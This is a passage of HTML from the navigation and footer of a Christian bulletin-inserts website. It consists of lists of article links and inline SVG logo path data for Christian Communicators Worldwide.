	<li class="cat-item cat-item-1213"><a href="https://bulletininserts.org/category/world-view/">World View</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://bulletininserts.org/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</section></aside>
	</div>
</div>

		<div id="additional-info">
		<div class="container">
			<div class="half">
				<h3>Seasonal Inserts</h3>
				<ul>
										<li><span>&gt;</span><a href="https://bulletininserts.org/a-hot-investment-tip-for-the-new-year/">A Hot Investment Tip for the New Year</a></li>
										<li><span>&gt;</span><a href="https://bulletininserts.org/biblical-resolves-for-every-christian-every-year/">Biblical Resolves for Every Christian, Every Year</a></li>
										<li><span>&gt;</span><a href="https://bulletininserts.org/production-or-virtue/">Production or Virtue?</a></li>
										<li><span>&gt;</span><a href="https://bulletininserts.org/the-value-of-physical-fitness-for-the-christian/">The Value of Physical Fitness for the Christian</a></li>
									</ul>

				<div class="btn-holder">
					<a href="https://bulletininserts.org/tag/seasonal/" class="btn">More</a>
				</div>
			</div>

			<div class="half">
				<h3>Also consider</h3>
				<ul>
																			<li><span>&gt;</span><a href="https://bulletininserts.org/fully-known-and-fully-accepted/">Fully Known and Fully Accepted</a></li>
																					<li><span>&gt;</span><a href="https://bulletininserts.org/a-fly-for-oscar/">A Fly for Oscar</a></li>
																					<li><span>&gt;</span><a href="https://bulletininserts.org/when-your-preacher-is-not-john-piper/">When Your Preacher is Not John Piper</a></li>
																					<li><span>&gt;</span><a href="https://bulletininserts.org/false-teachers-what-to-do-with-the-poison-in-the-water%ef%bf%bc/">False Teachers: What to Do with the Poison in the Water￼</a></li>
																					<li><span>&gt;</span><a href="https://bulletininserts.org/when-god-gives-up/">When God Gives Up</a></li>
																					<li><span>&gt;</span><a href="https://bulletininserts.org/seek-and-you-will-find-the-investigative-spirit-that-leads-to-salvation/">Seek and You Will Find: The Investigative Spirit that Leads to Salvation</a></li>
																					<li><span>&gt;</span><a href="https://bulletininserts.org/what-and-when-god-remembers/">What and When God Remembers</a></li>
											</ul>
				<div class="btn-holder">
					<a href="https://bulletininserts.org/whats-new/" class="btn">More</a>
				</div>
			</div>
		</div>
	</div>
	
	<footer id="footer">
		<div class="container">
			<div class="footer-logos clearfix">
				<a class="svg logo-ccw" href="http://www.ccwtoday.org/" target="_blank">
					<svg xmlns="http://www.w3.org/2000/svg" width="275.108" height="42.38" viewBox="0 0 275.108 42.38"><path fill="#939598" d="M275.14 33.983c-1.594 2.308-5.09 5.488-7.564 5.54-.783.016-1.395-.25-1.916-1.02-.287-.425-.398-.903-.408-1.383-.02-.934.338-1.95.824-2.846.925-1.687 2.867-4.28 4.28-4.31.204-.003.38.044.56.14.998.636 1.49 1.233 1.96 1.905.104.15.157.324.162.5.024 1.137-2.2 2.396-3.402 2.826-.176.053-.276.08-.377.083-.18.003-.23-.07-.233-.148-.003-.15.17-.33.344-.462 1.47-1.04 2.438-1.868 2.52-2.73.02-.252-.08-.3-.21-.298-.174.003-.374.134-.6.24-1.224.606-3.8 3.01-4.267 6.1-.066.508.19.63.52.622 1.54-.032 6.068-3.31 7.624-5.01.05-.052.1-.078.15-.08.05 0 .102.05.104.125 0 .05-.02.125-.07.202"/><path fill="#939598" d="M268.186 26.398c-.177.004-.278.03-.45.16-3.568 3.385-6.32 10.72-6.297 11.857.004.227.054.25.13.25.05-.002.15-.03.276-.084.626-.237 2.606-2.274 3.69-3.51.2-.23.372-.362.5-.365.05 0 .1-.002.102.124.002.1-.046.254-.217.485-1.033 1.31-3.26 3.555-4.16 4.08-.1.05-.275.105-.477.11-.63.012-1.573-.346-1.6-1.61-.03-1.388.676-2.74 1.227-4.118.05-.126.146-.305.096-.304-.075 0-.176.08-.297.284-.783 1.254-3.508 5.05-4.48 5.677-.1.078-.25.105-.4.11-.835.016-2.27-.963-2.09-1.98.47-2.838 3.67-6.896 4.97-7.554.2-.108.4-.137.63-.142.782-.017 1.68.495 1.995 1.22.027.05.028.103.03.127 0 .05-.05.102-.1.104-.076 0-.178-.05-.255-.073-.1-.05-.202-.072-.303-.07-1.112.024-2.907 2.336-4.16 5.165-.147.307-.24.613-.238.764s.052.176.102.175c.177-.003.352-.107 1.043-.88 3.01-3.424 4.566-5.174 4.882-5.736 1.635-2.764 3.315-5.78 4.073-5.796.885-.02 2.012.74 2.048 1.245.005.252-.044.28-.272.283"/><path fill="#939598" d="M241.36 39.782c-.38.01-.734-.06-1.04-.205-.894-.437-1.567-1.23-1.593-2.417-.004-.252.015-.506.084-.836.094-.457.137-.812.086-.81-.025 0-.073.077-.123.153-1.863 2.693-3.2 3.984-4.084 4.003-.153.002-.253.004-.407-.093-.896-.512-1.288-1.186-1.306-1.994-.03-1.49 1.242-3.437 3.037-5.85-.108-.275.017-.353.22-.332.632.04 1.883.67 1.897 1.35.005.15-.042.33-.19.485-.643.72-2.838 3.22-3.24 4.59-.047.127-.093.382-.092.432.004.152.08.2.157.2.757-.017 3.888-3.72 6.472-7.035.098-.126.247-.206.425-.21.152-.002.33.045.484.167.772.64 1.06 1.114 1.068 1.544.008.38-.237.712-.53 1.148-.713 1-1.87 2.49-2.224 3.658-.07.205-.093.357-.09.483.004.253.16.427.388.423 1.414-.03 6.144-4.576 6.78-9.238.042-.355.114-.533.19-.535.076 0 .182.3.247.956.03.25.036.503.04.73.1 4.8-3.876 9.177-6.653 9.235m12.215-10.075c-.38.01-.74-.26-.927-.84-.08-.2.018-.328.09-.455.32-.486 1.46-.36 2.305-.983.05-.052.178.07.11.452-.204 1.116-.92 1.813-1.578 1.826m.805 5.846c-1.054 1.564-3.302 4.06-4.766 4.092-.177.004-.304-.018-.456-.092-.945-.46-1.208-.985-1.224-1.743-.042-1.944 2.02-4.79 2.922-6.427.048-.102.072-.178.07-.228-.003-.178-.278-.07-.28-.223-.003-.05.044-.228.246-.232.404-.01 1.222.48 1.484.853.18.25.288.524.294.803.01.453-.183.937-.5 1.424-.857 1.332-2.926 3.876-2.925 5.14.002.075.053.1.154.097.658-.013 3.25-1.684 4.7-3.635.074-.102.15-.13.225-.13.05-.002.102.048.104.123 0 .05-.024.128-.047.178"/><path fill="#939598" d="M216.827 39.715c0 .05.08.126.13.124.63-.015 3.625-3.01 4.367-3.73.174-.157.323-.26.4-.263.025 0 .05.025.05.05.003.076-.07.254-.29.536-1.058 1.387-3.15 4.084-4.69 4.116-.43.01-.813-.186-1.125-.635-.315-.448-.478-1-.49-1.606-.09-4.32 6.622-11.913 6.604-12.747 0-.075-.027-.1-.078-.1-.025 0-.1.03-.175.055-.3.106-.625.24-.802.244-.052 0-.104-.024-.104-.075 0-.05.072-.178.246-.36.297-.31.57-.442.824-.447.505-.01.947.588 1.077.787.236.35.264.5.27.677.053 2.575-6.247 11.803-6.214 13.368m18.837-12.62c-.177.004-.277.03-.45.16-3.568 3.386-6.32 10.72-6.296 11.858.004.226.055.25.13.25.052-.003.152-.03.276-.084.627-.24 2.607-2.277 3.692-3.512.198-.232.37-.362.498-.365.05-.003.1-.004.103.123.002.1-.044.254-.217.485-1.035 1.307-3.263 3.554-4.16 4.077-.1.052-.277.107-.48.11-.63.014-1.572-.344-1.6-1.608-.03-1.39.677-2.744 1.228-4.12.047-.127.145-.305.094-.304-.075.002-.174.08-.297.284-.782 1.254-3.506 5.05-4.48 5.677-.098.08-.25.106-.4.11-.834.018-2.27-.964-2.09-1.978.473-2.84 3.672-6.9 4.97-7.558.202-.106.403-.135.63-.14.783-.016 1.678.496 1.996 1.22.028.052.03.103.03.128.002.05-.048.102-.1.104-.075 0-.177-.05-.253-.07-.102-.05-.203-.074-.305-.07-1.11.023-2.906 2.334-4.16 5.164-.147.307-.24.612-.238.763.004.153.055.177.106.176.177-.004.352-.108 1.043-.88 3.01-3.424 4.566-5.174 4.882-5.737 1.636-2.764 3.315-5.78 4.073-5.796.884-.02 2.01.74 2.047 1.245.005.25-.045.278-.272.283"/><path fill="#939598" d="M216.996 34.482c-1.81 1.63-4.728 4.647-5.646 5.474-.596.518-1.12.757-1.475.764-.226.005-.405-.067-.714-.34-.616-.542-.85-.866-.86-1.395-.008-.33.086-.66.23-1.042.24-.66.78-1.33 1.715-2.537.542-.693 1.106-1.463 1.1-1.74-.002-.102-.055-.202-.306-.196-.583.01-1.23.405-1.48.536-.326.183-.7.42-1.203.53-.277.057-.4.16-.575.316-.52.465-1.384 1.393-1.93 1.86-.174.18-1.354 1.203-1.43 1.27-.61.524-.98.48-.98.428-.003-.1.247-.356.37-.485.793-.724 3.66-3.546 3.58-3.697-.34-.6-.53-1.126-.54-1.58-.017-.885.574-1.578 2.07-2.57.074-.05.2-.08.325-.083.127-.002.28.046.332.12.62.644.96 1.142.966 1.52.01.48-.36.918-1.13 1.566-.1.08-.148.13-.147.18 0 .05.052.1.127.1.05 0 .126-.03.2-.055.753-.294 1.28-.432 1.735-.44.63-.014 1.066.256 1.658.75.155.146.235.372.24.624.012.53-.3 1.345-.59 1.91-.414.814-.88 1.506-1.074 1.864-.048.1-.12.23-.118.356 0 .024 0 .048.05.048.05-.002.15-.054.326-.184 1.168-.91 3.65-3.057 4.89-4.12.124-.103.2-.155.275-.157.1 0 .177.048.18.123 0 .076-.048.18-.17.282"/><path fill="#939598" d="M249.363 23.535c1.11 0 1.227-1.013 1.227-4.774s-.116-4.772-1.227-4.772c-1.11 0-1.228 1.013-1.228 4.774s.116 4.775 1.228 4.775m0-12.003c3.703 0 4.97 2.026 4.97 7.23s-1.267 7.23-4.97 7.23-4.97-2.028-4.97-7.23 1.267-7.23 4.97-7.23m9.897 6.156h.722c1.033 0 1.52-.663 1.52-1.657 0-1.13-.448-1.617-1.54-1.617h-.7v3.273h-.002zm-3.623-5.886h5.67c2.767 0 3.82 1.56 3.82 3.702 0 1.852-.72 3.06-2.377 3.313v.037c1.753.156 2.28 1.267 2.28 3.118v1.188c0 .722 0 1.657.175 1.93.097.156.175.31.41.43v.193h-3.86c-.35-.74-.35-2.066-.35-2.65v-.935c0-1.58-.312-1.987-1.19-1.987h-.954v5.573h-3.622V11.804zm16.603 4.014v-.33c0-.82-.332-1.502-1.033-1.502-.78 0-1.13.604-1.13 1.228 0 2.747 5.923 1.403 5.923 6.49 0 2.96-1.734 4.286-4.93 4.286-3 0-4.676-1.033-4.676-3.917v-.487h3.507v.33c0 1.19.49 1.62 1.19 1.62.74 0 1.17-.586 1.17-1.346 0-2.748-5.69-1.383-5.69-6.313 0-2.807 1.5-4.346 4.56-4.346 3.156 0 4.5 1.307 4.5 4.29h-3.39v-.002zM206.82 25.8c-.1.003-.255-.07-.386-.244-.207-.248-.514-.443-.994-.433-1.692.035-5.2 2.61-11.664 14.82-.85 1.61-1.85 2.188-2.81 2.208-1.464.033-2.83-1.227-3.323-1.9-.39-.547-.556-1.176-.57-1.882-.07-3.334 3.29-8.103 3.76-9.856.047-.153-.004-.176-.054-.175-.66.014-5.698 5.526-10.968 13.24-.245.386-.565.796-1.02.805-.15.004-.354-.068-.56-.215-.82-.614-1.166-1.415-1.185-2.324-.085-4.04 6.406-10.214 6.364-12.21-.006-.303-.162-.5-.517-.596-.33-.093-.685-.11-1.038-.104-2.525.053-5.314 2.007-5.286 3.37.003.202-.12.306-.373.31-.152.005-.355-.042-.534-.165-.36-.245-.516-.495-.523-.797-.03-1.44 3.67-3.36 6.6-3.422 1.212-.025 2.305.28 2.928 1.076.415.522.58 1.1.592 1.706.034 1.668-1.188 3.613-2.158 5.58-.096.202-.362.763-.236.76.506-.01 5.906-7.5 7.715-7.993.48-.136.907-.196 1.185-.2.91-.02 1.247.403 1.26 1.084.042 1.97-2.648 6.196-3.344 9.14-.07.255.03.304.107.303.253-.007.625-.342.87-.676 3.334-4.896 8.05-12.55 13.477-12.815 2.297-.1 2.897.823 2.907 1.302.004.177-.094.306-.22.308m-2.78 8.624c-.48.085-.832.143-.955.248-1.018.88-3.722 3.26-4.017 4.832-.022.128-.047.23-.045.305s.028.127.104.126c.1-.002.252-.056.502-.187 2.672-1.346 5.067-4.05 5.047-5.01-.006-.225-.186-.4-.64-.313m-4.89 6.444c-.506.036-2.106-.385-2.136-1.85-.047-2.222 3.166-5.65 5.153-7.31.274-.206.397-.31.55-.312.125-.004.254.095.485.267.998.712 1.336 1.134 1.342 1.437.006.254-.22.41-.49.72.327-.008 1.035-.022 1.176.656.03.178.058.352.062.53.06 2.853-4.402 5.776-6.143 5.864M230.616 14.65h-.04l-.993 5.903h2.027l-.994-5.903zm-2.3-2.846h4.56l3.39 13.913h-3.857l-.373-2.435h-2.883l-.37 2.435h-3.858l3.39-13.913zm9.316 3.08h-2.728v-3.08h9.08v3.08h-2.728v10.833h-3.624M221.126 16.033c0-1.578-.293-2.046-.994-2.046-1.11 0-1.228 1.013-1.228 4.774s.118 4.776 1.228 4.776c.896 0 1.092-.78 1.092-3.41h3.507v1.033c0 3.896-2.28 4.832-4.597 4.832-4.073 0-4.97-2.045-4.97-7.23 0-5.32 1.21-7.228 4.97-7.228 3.273 0 4.5 1.714 4.5 4.404v.876h-3.506v-.78z"/><path fill="#939598" d="M198.97 11.804h4.053l2.34 8.574h.038v-8.574h3.39v13.913h-3.973l-2.416-8.593h-.04v8.593h-3.39m11.4-13.913h3.625v13.913h-3.625V11.804zM191.604 11.804V21.84c0 1.344.41 1.695 1.09 1.695.683 0 1.093-.35 1.093-1.695V11.804h3.624v9.12c0 3.897-1.674 5.067-4.714 5.067s-4.715-1.17-4.715-5.065v-9.12h3.624zM158.457 11.804h5.184l1.463 8.243h.04l1.46-8.243h5.184v13.913h-3.39V15.35h-.04l-1.93 10.367h-2.61l-1.93-10.366h-.04V25.72h-3.39m14.773-13.914h5.182l1.462 8.243h.04l1.46-8.243h5.184v13.913h-3.39V15.35h-.04l-1.93 10.367h-2.61l-1.93-10.366h-.04V25.72h-3.39M142.85 16.033c0-1.578-.294-2.046-.995-2.046-1.11 0-1.228 1.013-1.228 4.774s.117 4.776 1.228 4.776c.896 0 1.09-.78 1.09-3.41h3.51v1.033c0 3.896-2.28 4.832-4.6 4.832-4.073 0-4.97-2.045-4.97-7.23 0-5.32 1.21-7.228 4.97-7.228 3.273 0 4.5 1.714 4.5 4.404v.876h-3.506v-.78zm9.47 7.502c1.11 0 1.227-1.013 1.227-4.774s-.117-4.772-1.227-4.772-1.228 1.013-1.228 4.774.117 4.775 1.228 4.775m0-12.003c3.702 0 4.97 2.026 4.97 7.23s-1.268 7.23-4.97 7.23c-3.703 0-4.97-2.028-4.97-7.23s1.267-7.23 4.97-7.23M97.62 14.883h-2.727v-3.08h9.08v3.08h-2.728v10.834H97.62m7.036-13.913h3.625v13.913h-3.623V11.804zm9.78 2.846h-.04l-.99 5.903h2.025l-.992-5.904zm-2.3-2.846h4.56l3.39 13.913h-3.856l-.37-2.435h-2.884l-.37 2.435h-3.86l3.39-13.913zm8.557 0h4.054l2.338 8.574h.04v-8.574h3.39v13.913h-3.976l-2.418-8.593h-.04v8.593h-3.39M90.743 15.818v-.33c0-.82-.33-1.502-1.033-1.502-.78 0-1.13.604-1.13 1.228 0 2.747 5.924 1.403 5.924 6.49 0 2.96-1.734 4.286-4.93 4.286-3 0-4.677-1.033-4.677-3.917v-.487h3.508v.33c0 1.19.487 1.62 1.188 1.62.74 0 1.17-.586 1.17-1.346 0-2.748-5.69-1.383-5.69-6.313 0-2.807 1.5-4.346 4.56-4.346 3.156 0 4.5 1.307 4.5 4.29l-3.39-.002zM80.122 11.804h3.624v13.913h-3.624V11.804zM72.698 17.69h.722c1.032 0 1.52-.663 1.52-1.657 0-1.13-.45-1.617-1.54-1.617h-.702v3.274zm-3.624-5.886h5.67c2.768 0 3.82 1.56 3.82 3.702 0 1.852-.72 3.06-2.378 3.313v.037c1.754.156 2.28 1.267 2.28 3.118v1.188c0 .722 0 1.657.176 1.93.097.156.175.31.41.43v.193h-3.86c-.35-.74-.35-2.066-.35-2.65v-.935c0-1.58-.31-1.987-1.19-1.987H72.7v5.573h-3.624V11.804h-.002zM57.888 11.804h3.624v5.105h2.222v-5.107h3.625v13.913h-3.627v-5.73H61.51v5.73h-3.623M5.887 5.483C1.24 10.123-.11 16.545.007 19.868c.2 5.697 2.567 10.472 6.93 13.925 4.527 3.582 10.97 4.605 16.242 4.19 2.414-.194 4.873-1.012 5.946-1.548.6-.3 2.532-1.28 3.858-2.52 1.97-1.836 3.042-3.726 3.426-4.7.062-.14.124-.314.198-.533 1.086-3.188 2.44-7.062 3.4-9.773 1.102-3.105 1.415-3.8 1.836-4.987.298-.84.042-1.423-.55-1.535-.887-.17-1.315.455-1.59 1.19-.906 2.43-3.228 8.925-3.702 10.274l-4.017-9.498-.046-.11-.003-.002c-.492-1.958-1.342-3.365-1.648-3.874-.6-.992-1.624-1.895-1.624-1.895-.995-.872-1.505-1.27-3-1.895-.59-.246-2.69-.86-4.84-.75-4.088.21-7.545 2.39-9.227 4.228-2.993 3.272-3.71 7.594-3.635 9.898.11 3.286 1.32 6.816 4.714 9.707 2.99 2.55 6.4 3.418 10.087 3.314 1.455-.042 3.215-.49 4.265-1.023.995-.504 1.957-1.12 2.59-1.89.744-.904.878-1.35.976-1.747.07-.276.022-.445-.217-.437-.274.01-.42.373-.774.723-.328.326-.502.536-1.238 1.01-2.177 1.393-4.044 1.56-5.628 1.57-4.527.027-11.283-2.96-11.4-11.403-.047-3.286.762-6.477 3.193-8.824 1.465-1.403 3.81-2.79 6.593-2.957 3.152-.19 5.402 1.077 6.55 2.248 1 1.02 2.327 3.3 2.057 5.78l-3.512 8.832c-.45-1.37-2.312-7.327-2.675-8.67-.278-.98-.436-1.69-.5-1.96-.196-.845-.405-1.092-.66-1.355-.15-.152-.646-.423-1.006-.466-.214-.027-1.16-.112-1.86.467-.405.337-.615.906-.608 1.12.005.2-.04.59.24 1.368l4.698 13.546c.333.9 1.988 1.43 2.786-.35.87-1.935 3.66-8.95 4.115-10.048l3.47 8.056c.502 3.096-2.703 5.798-4.366 6.868-2.388 1.536-5.51 2.202-7.9 2.25-7.406.16-16.83-4.322-17.004-16.147-.072-4.74 1.7-9.292 5.4-12.677 2.23-2.023 5.868-3.822 10.512-3.948 3.4-.093 7.124.987 9.3 2.88 1.212 1.054 2.51 2.185 3.667 4.386.39.743.52 1.01.825.972.306-.037.386-.305.286-.945-.213-1.363-1.126-2.886-1.483-3.44-1.14-1.775-2.34-2.777-2.34-2.777-.625-.65-2.39-2.014-4.296-2.735C25.145.614 23.485 0 19.587 0 13.892 0 8.87 2.503 5.886 5.483m47.092 10.55c0-1.578-.292-2.046-.994-2.046-1.11 0-1.228 1.013-1.228 4.774s.117 4.776 1.228 4.776c.897 0 1.09-.78 1.09-3.41h3.51v1.033c0 3.896-2.28 4.832-4.6 4.832-4.073 0-4.97-2.045-4.97-7.23 0-5.32 1.21-7.228 4.97-7.228 3.274 0 4.5 1.714 4.5 4.404v.876H52.98v-.78h-.002z"/></svg>					<span class="sr-only">Christian Communicators Worldwide</span>
				</a>

				<a class="bins" href="http://bulletininserts.org/subscribe/">
					<img src="https://bulletininserts.org/wp-content/themes/cbi/assets/images/bins.png" alt="Subscribe" />
				</a>

				<!--<a class="svg logo-waytogod" href="http://www.waytogod.org/" target="_blank">
					<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="103" height="44.059" viewBox="0 0 103 44.059"><defs><path id="a" d="M0 0h101.894v44.06H0z"/></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"/></clipPath><path clip-path="url(#b)" fill="#939598" d="M1.868 6.977c-.26-.742-.426-1.22-.733-1.412C.923 5.42.52 5.397.332 5.397.118 5.397 0 5.325 0 5.18c0-.142.166-.19.474-.19 1.064 0 2.223.048 2.412.048.19 0 1.206-.048 2.412-.048.308 0 .45.048.45.19 0 .145-.166.217-.38.217-.164 0-.354.024-.52.096-.19.072-.213.19-.213.407 0 .263.19.933.45 1.867.354 1.34 2.246 7.493 2.554 8.427h.07l3.973-10.39c.213-.575.426-.742.615-.742.236 0 .426.31.686.957l4.162 10.03h.07c.403-1.173 1.988-6.535 2.72-8.905.143-.48.214-.886.214-1.174 0-.334-.19-.573-1.017-.573-.19 0-.355-.096-.355-.216 0-.142.166-.19.497-.19 1.088 0 2.034.048 2.223.048.142 0 1.04-.048 1.726-.048.237 0 .38.048.38.167 0 .144-.096.24-.285.24-.214 0-.497.024-.734.096-.497.19-.733.957-1.16 2.13-.968 2.562-3.097 9.026-4.114 12.066-.237.717-.355.957-.662.957-.284 0-.426-.24-.733-.982l-4.234-10.03h-.047c-.355.86-3.146 8.067-3.997 9.934-.38.837-.498 1.077-.805 1.077-.26 0-.38-.216-.568-.743l-4.4-12.927zM29.35 14.136c.095 0 .12-.048.095-.12l-1.963-5.17c-.024-.073-.047-.192-.095-.192-.07 0-.094.12-.118.19l-2.01 5.148c-.05.096 0 .144.07.144h4.02zm-4.446 1.125c-.118 0-.142.025-.19.145l-1.11 2.73c-.214.502-.308 1.004-.308 1.244 0 .358.19.573.827.573h.308c.26 0 .308.096.308.216 0 .166-.118.214-.33.214-.687 0-1.656-.072-2.32-.072-.21 0-1.323.072-2.41.072-.26 0-.38-.048-.38-.215 0-.12.072-.217.237-.217.19 0 .426-.024.615-.024.946-.144 1.3-.767 1.727-1.796l5.44-12.808c.236-.574.4-.814.614-.814.31 0 .403.192.616.646.497 1.126 3.974 9.457 5.298 12.545.804 1.843 1.395 2.107 1.774 2.178.307.05.544.073.78.073.19 0 .284.072.284.216 0 .166-.118.214-.9.214-.732 0-2.246 0-3.996-.048-.378-.024-.615-.024-.615-.167 0-.12.05-.193.26-.217.143-.024.285-.215.19-.455l-1.608-4.093c-.047-.12-.118-.144-.212-.144h-4.896zM40.253 15.093c0-1.1-.19-1.532-.473-2.13-.142-.312-2.98-4.79-3.713-5.866-.52-.742-.946-1.22-1.348-1.436-.26-.143-.616-.263-.876-.263-.166 0-.308-.072-.308-.215 0-.144.142-.192.402-.192.355 0 1.916.048 2.602.048.45 0 1.42-.048 2.365-.048.19 0 .307.048.307.192 0 .167-.14.167-.473.263-.166.048-.284.144-.284.31 0 .17.094.408.26.696.378.623 3.098 5.387 3.453 5.962.26-.48 2.79-4.836 3.097-5.458.213-.455.308-.815.308-1.078 0-.19-.095-.383-.45-.455-.19-.047-.378-.07-.378-.238 0-.144.118-.192.354-.192.687 0 1.42.048 2.035.048.45 0 1.82-.048 2.224-.048.235 0 .377.048.377.168 0 .144-.166.24-.402.24-.213 0-.59.095-.9.24-.448.214-.637.406-1.087.956-.686.814-3.666 5.65-4.044 6.512-.307.742-.26 1.365-.26 2.035v1.63c0 .334 0 1.172.047 2.034.048.598.238.98.853 1.077.307.05.756.073 1.04.073.237 0 .355.12.355.215 0 .144-.166.216-.45.216-1.3 0-2.696-.072-3.263-.072-.52 0-1.916.072-2.696.072-.285 0-.45-.048-.45-.216 0-.095.094-.215.33-.215.284 0 .544-.024.734-.072.425-.095.59-.478.638-1.076.07-.862.07-1.7.07-2.035v-1.677z"/><path clip-path="url(#b)" fill="#939598" d="M46.896 41.473c0 .862-.032.926-.415 1.15-2.074 1.084-5.202 1.435-7.692 1.435-7.82 0-14.747-3.702-14.747-12.512 0-5.107 2.65-8.682 5.555-10.438 3.065-1.85 5.906-2.075 8.587-2.075 2.202 0 5.01.383 5.65.51.67.13 1.787.32 2.52.352.384.032.448.16.448.383 0 .35-.223 1.245-.223 5.235 0 .51-.096.67-.35.67-.225 0-.29-.16-.32-.415-.096-.734-.256-1.755-1.086-2.65-.956-1.02-3.51-2.49-7.117-2.49-1.755 0-4.086.13-6.32 1.98-1.788 1.5-2.937 3.895-2.937 7.82 0 6.864 4.373 12.003 11.108 12.003.83 0 1.948 0 2.714-.35.478-.224.606-.64.606-1.182v-3c0-1.596 0-2.81-.032-3.767-.032-1.084-.32-1.595-1.372-1.818-.256-.064-.798-.096-1.245-.096-.288 0-.48-.064-.48-.255 0-.254.224-.318.67-.318 1.66 0 3.672.096 4.63.096.99 0 2.68-.096 3.734-.096.414 0 .638.064.638.32 0 .19-.192.254-.415.254-.256 0-.48.032-.862.096-.86.16-1.18.702-1.212 1.82-.032.957-.032 2.234-.032 3.83v3.51zM71.38 32.153c0-7.15-4.12-11.587-9.354-11.587-3.67 0-7.852 2.042-7.852 9.99 0 6.64 3.67 11.907 9.8 11.907 2.234 0 7.405-1.086 7.405-10.31m-21.61-.607c0-5.458 3.606-12.513 13.182-12.513 7.948 0 12.895 4.63 12.895 11.94 0 7.308-5.107 13.086-13.215 13.086-9.16 0-12.863-6.864-12.863-12.514M82.997 32.248c0 3.384.032 5.842.064 6.448.033.798.096 2.075.352 2.426.415.606 1.66 1.277 4.18 1.277 3.257 0 5.428-.64 7.343-2.3 2.043-1.755 2.68-4.66 2.68-7.947 0-4.054-1.69-6.672-3.063-7.98-2.937-2.81-6.576-3.193-9.065-3.193-.64 0-1.82.096-2.075.224-.288.128-.383.287-.383.638-.033 1.086-.033 3.863-.033 6.384v4.022zm-3.99-3.51c0-4.853 0-5.747-.064-6.768-.064-1.085-.32-1.596-1.372-1.82-.255-.063-.797-.095-1.244-.095-.352 0-.543-.064-.543-.287 0-.224.223-.288.702-.288 1.692 0 3.703.096 4.597.096.99 0 3-.096 4.915-.096 3.99 0 9.32 0 12.8 3.64 1.596 1.66 3.097 4.308 3.097 8.107 0 4.022-1.692 7.086-3.48 8.905-1.468 1.5-4.788 3.767-10.693 3.767-1.148 0-2.457-.097-3.67-.193-1.213-.095-2.33-.19-3.128-.19-.35 0-1.053 0-1.82.03-.733 0-1.563.065-2.202.065-.415 0-.638-.096-.638-.32 0-.16.127-.255.51-.255.48 0 .862-.064 1.15-.128.638-.128.798-.83.925-1.756.16-1.34.16-3.862.16-6.8v-5.617zM60.594 6.768l-.817-.108c-.198 0-.48.047-.847.14-.367.093-.635.14-.804.14-.113-.03-.21-.058-.296-.086l-.254.21c-.988.2-.502.05-.39.05-.055 0-.14-.013-.253-.04-.113-.03-.197-.044-.254-.044-.17 0-.425.037-.762.108-.22.046-.39.076-.527.092.007.006.013.008.02.015l-.02-.015c-.075.01-.142.015-.192.015.02-.083.066-.104.133-.064-.095-.076-.173-.142-.217-.185.112-.168.062.027.57-1.477.45-1.337.17-.835.37-.835.902-2.146 1.494-3.372 1.777-3.68v-.67c-.057-.026-.106-.09-.15-.187C57.64.05 57.577 0 57.49 0c-.79 0-1.234.106-1.332.316-.1.21-.19.43-.275.654.028.17.097.31.21.422-.226.17-.423.564-.592 1.183-.084 0-.14.014-.168.04 0 .03.014.036.042.022.03-.014.1.05.212.19l-.72 1.014c.057.057.1.155.128.296-.706 1.408-.234.273-.516 1.004l.084.21c0 .057-.02.142-.063.255-.044.113-.065.197-.065.252 0 .057.014.114.043.17l-.127.126.128.21c-.142.086-.318.367-.53.846-.212.477-.402.716-.57.716-.17 0-.538.056-1.102.168-.65.114-.973.212-.973.296 0 .016-.003.038-.004.057l-.343.047-.3-.15c-.077.066-.164.135-.267.21-.165.064-.437.112-.818.142-.38.03-.666.082-.858.156l-.68.366c-.053.16-.13.346-.232.56.2.095.452.154.753.177l.535-.207c.056-.02.16-.026.312-.014.152.013.267.002.35-.03l.26.165c.162-.064.752-.257 1.833-.343l.007.003.14.095c.084-.085.22-.1.472-.044.255.057.194.4.194.626 0 .34-.114.91-.34 1.715-.225.807-.422 1.308-.59 1.504 0 .31-.072.693-.213 1.144-.055.173-.284 1.038-.638 2.103-.055.166-.22.308-.28.482-.073.222-.105.5-.278 1.02-.082.243-.122.813-.202 1.055-.56 1.686-.847 2.653-.86 2.757.094.283-.168.783-.262.982.31.113.535.225.677.34l-.086-.13.255-.083c0-.056.062-.085.19-.085.127 0 .613-1.16.895-2.036.098-.303.54-.767.804-1.746.09-.336.007-.632.28-1.037.157-1.57.208-1.342.503-1.843.213-.764.374-1.306.41-1.324-.057-.508.72-2.774 1.002-3.988.31-1.355.856-2.072 1.252-2.072.083 0 0 .065.38-.175s.516-.22.63-.22c.028 0 .195.038.266.08.07.043.317-.034.345-.034 1.835-.62 1.714-.327 1.94-.327l.212-.21c.084 0 .196-.028.338-.085.14-.057.24-.085.297-.085h.55c.282-.11.507-.235.677-.374-.14-.14-.133-.654-.218-.765m-5.203.462c-.02-.02-.04-.038-.06-.05.02.018.038.032.06.05zM63.936 8.127c-.086-.085-.155-.198-.212-.34v.043c0-.028-.014-.057-.043-.085l-.125-.085c-.085.057-.227.156-.424.296l-.21-.083c-.593.706-1.158 1.27-1.694 1.692l.17.128c-.425.226-.913.825-1.464 1.8-.55.972-.826 1.7-.826 2.18 0 .084.014.21.042.38.03.17.063.274.105.317.043.042.148.1.318.17.172.07.298.105.383.105.085 0 .134-.014.15-.042.013-.03.034-.057.062-.086l.212-.083c.056 0 .085-.035.085-.106 0-.07.048-.106.148-.106.1 0 .395-.24.89-.72.492-.48.797-.803.91-.973.17-.283.65-1.383 1.44-3.303-.056-.14-.14-.31-.253-.51.084-.054.183-.11.296-.168-.028-.057-.128-.14-.296-.255.084-.028.197-.083.34-.168m1.1-.206c0 1.268-.32 2.458-.954 3.57-.635 1.113-1.277 2.19-1.925 3.23-.2.03-.453.192-.763.487s-.487.443-.53.443c-.042 0-.07.02-.083.064-.014.04-.05.063-.106.063-.057 0-.15.027-.275.085-.127.055-.232.083-.317.083-.254 0-.58.07-.974.212-.03-.028-.093-.07-.192-.126-.1-.057-.133-.1-.105-.127-.255-.113-.48-.393-.678-.845l-.465-1.013.216-.126c0-.114.014-.29.043-.53.027-.238.042-.428.042-.57 0-.366.168-.788.506-1.267.505-.73.772-1.126.8-1.182.09-.14.09-.238 0-.295.903-.844 1.453-1.59 1.652-2.238.112-.084.45-.45 1.015-1.098.395-.45.79-.718 1.186-.803l.212-.212h.425c.252 0 .528.29.824.866.297.58.446 